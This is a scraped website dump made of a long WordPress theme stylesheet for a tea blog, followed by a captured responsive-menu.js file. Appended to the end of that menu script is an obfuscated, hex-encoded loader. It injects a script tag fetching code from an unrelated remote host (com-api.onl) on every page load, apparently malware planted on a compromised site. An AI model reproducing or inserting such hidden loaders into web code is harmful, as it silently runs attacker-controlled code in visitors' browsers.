	background: url('/wp-content/uploads/media/TEAtalk.gif') bottom right no-repeat;
}
.single .category-hapatizer header {
	background: url('/wp-content/uploads/media/hapatizer.png') top right no-repeat;
	background-size: contain;
}
.single .tag-tea-talk header h1 {
	margin-right: 24px;
}
.single .category-src header {
	background: url('/wp-content/uploads/media/srcicon.png') top right no-repeat;
	background-size: contain;
}
/* Related Posts */
ul.related_post li img {
	width: 115px !important;
	height: 115px !important;
}
ul.related_post li {
	width: 115px !important;
}
.category .entry-pagination {
	display: none;
}
/*Menu*/
.site-header .widget-area {
	background: url('/wp-content/uploads/media/oink-glitter.gif') no-repeat center;
}
.site-header .widget_nav_menu {
	border: 0;
	padding-bottom: 30px
}
.nav-header li a:link {
	background-color: rgba(255, 232, 233, .6);
}
.nav-header li a:hover {
	background-color: rgba(255, 232, 233, .9);
	color: #705354 !important;
}
.nav-secondary, .footer-widgets {
	background-color: rgba(140, 141, 121, .75);
	border: 0;
}
.nav-secondary li a:hover {
	border-bottom: 1px dashed #D7E0DF;
	color: #fff;
}
.nav-secondary a:link, .footer-widgets a:link, .nav-secondary a:visited, .footer-widgets a:visited {
	font-family: 'Raleway', sans-serif !important;
	color: #D7E0DF;
}
.site-container {
	background: rgba(255, 255, 255, .85);
}
.site-inner {
	background-color: transparent;
	-webkit-box-shadow: 0 0 0 0px;
	box-shadow: none;
}
.before-content {
	border-bottom: double #bdd79f;
}
.content .entry-header .entry-meta, .content .entry-header .entry-meta a:link {
	color: #ACA398
}
.content .entry-header .entry-meta .entry-categories a:hover {
	background-color: #ACA398;
}
.entry-title a:hover, .footer-widgets .entry-title a:hover {
	color: #8FA64B;
}
.alignright .avatar {
	border-radius: 50%;
}
.tags img {
	vertical-align: middle;
	padding-right: 3px
}
.entry-bottom {
	background-color: #efefef;
	width: 100%;
	padding-bottom: 12px;
	display: block;
}
.tags {
	padding: 16px 12px 12px 12px;
	width: 33%;
	display: inline-block;
}
.tags a:link {
	color: #676767;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 1px;
	padding: 7px;
	text-transform: uppercase;
	background: #fff;
}
.tags a:hover {
	background: #ccc;
	color: #fff;
}
.entry-meta {
}
.disclaimer {
	font-style: italic;
	color: #999;
	margin-bottom: 20px
}
.disclaimer img {
	float: left;
	margin-right: 12px;
}
/* TEA SWAP FORM */
.wpgform-column {
	width: 100% !important;
	margin-left: 60px;
}
.ss-navigate input {
	width: 100%;
	opacity: .5;
	text-transform: uppercase;
	padding: 12px !important;
}
div#wp_rp_first {
	clear: both;
}
#ss-form tbody {
	border: 0;
}
.ss-form-entry input[type="checkbox"], input[type="radio"] {
	width: 5%;
	float: left;
}
.ss-choice-label {
	padding-left: 5px;
	width: 95%;
}
.ss-choice-item-control input {
	margin-top: 6px;
}
.ss-form-entry ul {
	width: 100%;
	margin-left: 40px;
	text-align: left;
}
.ss-form-entry ul li {
	display: block;
	width: 100%;
	margin-left: 24px;
}
.ss-form-entry label {
	font-family: 'Josefin Slab', serif;
	text-transform: uppercase;
	font-weight: bold;
}
.ss-form-entry .error-message {
	font-family: 'Raleway', sans-serif;
	font-size: 80%;
	opacity: .5;
	text-align: justify;
	color: #ad0303;
	display: none;
}
.ss-navigate input:hover {
	opacity: .8;
}
.ss-q-other-container input {
	background-color: #ccc;
}
.ss-paragraph-text .ss-secondary-text, .ss-paragraph-text .ss-q-title {
	text-align: left;
}
textarea.ss-q-long {
	width: 50%;
	height: 80px !important;
}
.ss-q-item-label {
	font-family: 'Raleway', cursive;
	float: left;
	margin-right: 0px;
	width: 40%;
	font-size: 16px;
	text-align: left;
}
div.ss-secondary-text {
	font-style: italic;
	font-family: 'Raleway', sans-serif;
	font-size: 9px;
	padding-bottom: 8px;
	text-align: left;
}
div.ss-form-entry {
	clear: both;
	padding: 5px;
	border-top: 0 solid #ccc;
}
div.ss-form-entry ul {
	display: block;
	float: left;
}
.ss-required-asterisk {
	display: none;
}
.ss-form-container {
	width: 100%;
}
.ss-form-container h1 {
	font-size: 20px;
}
.ss-navigate {
	clear: both;
}
.ss-navigate input, .ss-navigate table {
	width: 100%;
}
input.ss-q-short {
	width: 50%;
}
textarea.ss-q-long {
	height: 40px;/*width: 100%;*/
}
.wpgform-column-wrapper {
	text-align: center;
}
span.ss-q-other-container.goog-inline-block {
	display: inline-block;
}
.ss-q-other-container input {
	padding: 6px;
	opacity: .8
}
table.ss-footer-content {
	display: none;
}
/*Social */
.simple-social-icons ul li a, .simple-social-icons ul li a:hover, .simple-social-icons ul li a:focus {
	background: transparent !important;
}
/*BLOG*/
.page-template-page_blog .entry-footer {
	display: none;
}
.page-template-page_blog img.alignleft {
	margin-right: 12px;
}
.page-template-page_blog .entry {
	margin-bottom: 24px;
}
.page-template-page_blog .entry-content p {
	margin: 0;
	font-size: 90%
}
img.moreimg {
	opacity: .65;
	margin-top: 24px;
	display: block;
}
img.moreimg:hover {
	opacity: 1
}
a.more-link {
	border: 0;
	width: 100%;
	outline: 5px solid rgba(194, 208, 179,.35);
}
a.more-link img, img.moreimg {
	opacity: .8;
}
a.more-link:hover * {
	background: #fff;
	opacity: .8
}
a.more-link:hover {
	background: #fff;
	opacity: .8;
	outline: 5px solid #c2d0b3;
}
.entry-pagination.pagination {display:none;}
.page-links {font-variant: small-caps; clear:both; font-family: 'Josefin Slab', serif; font-weight:bold; font-size:20px; background-color: #ffe5e7; padding: 12px; text-align:center;}
.page-links a {border-bottom: 2px dotted #ccc; padding:6px;color: #666;}
.page-links a:hover {background-color:#efefef;}

.widget-above-header .search-form input[type="search"] {background: rgba(255, 255, 255, .85); }
.widget-above-header {background: transparent }

/*0------- MOBILE ---------0*/

@media only screen and (max-width: 767px) {

.site-header .widget-area {
	background-size: cover;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://hapatite.com/wp-content/themes/restored316-divine/js/responsive-menu.js?ver=1.0.0
body_size: 249
content:
jQuery(function( $ ){$(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, .nav-header .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, .nav-header .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 767) {$(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, nav .sub-menu, .nav-header .genesis-nav-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);